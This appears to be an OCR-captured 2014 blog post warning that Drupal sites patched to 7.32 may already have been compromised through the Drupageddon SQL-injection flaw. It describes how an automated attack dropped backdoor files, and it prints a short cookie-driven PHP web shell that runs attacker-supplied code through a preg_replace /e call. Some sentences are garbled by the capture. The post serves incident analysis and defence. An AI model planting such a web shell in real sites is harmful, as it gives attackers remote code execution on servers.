 Drupageddon - Updating to Drupal
7.32 is not enough, your site may
already be hacked!
$> t3chfest
Submitted by Tamer Zoubi on Fri, 10/17/2014 - 16:49 Drupageddon Drupal 7 SA-CORE-
2014-005
Following up on the Drupageddon, I noticed something weird on one of my servers.
While patching sites to Drupal 7.32, I noted that on some of the sites database.inc was
already updated with todays date! I was sure nobody made the change so I went into
investigating this more.
I made a diffcheck via git and discovered there was additional file on my server!
What happened is that couple of hours after Drupal SA-CORE-2014-005 fix, there was a
malicious script which appears to be working through a list of domain names
alphabetically and using the exploit injects new item into the menu_router table.
The menu_callback will then use file_put_contents() to drop a file randomly somewhere
in the codebase, usually within one of the core modules. That file will pick up a
subsequent http request with more of an attack payload in the $_COOKIE superglobal.
<?php
$form1=@$_COOKIE["Kcqf3"];
if ($form1){ $opt=$form1(@$_COOKIE["Kcqf2"]);
$au=$form1(@$_COOKIE["Kcqf1"]);
$opt("/292/e",$au,292); }
phpinfo();
?>
So if you updated your site to latest Drupal version it might not be
might already be exposed, and attacker might place the malicious PHP
on your server. Luckily its pretty easy to delete
Madrid
Madrid